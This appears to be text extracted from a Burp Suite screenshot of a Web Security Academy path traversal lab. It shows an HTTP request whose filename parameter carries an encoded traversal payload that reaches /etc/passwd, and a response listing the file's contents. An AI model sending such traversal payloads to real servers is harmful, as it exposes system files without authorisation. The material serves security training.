 Request
Pretty Raw Hex
\n
1 GET /image?filename=...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2fetc%2fpasswd
HTTP/2
2 Host: 0a14001603ac8c588252658900d000b8.web-security-academy.net
3 Cookie: session=vaT5p7gsLu1TAdVLW2vBOgKD2oYHXfTX
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47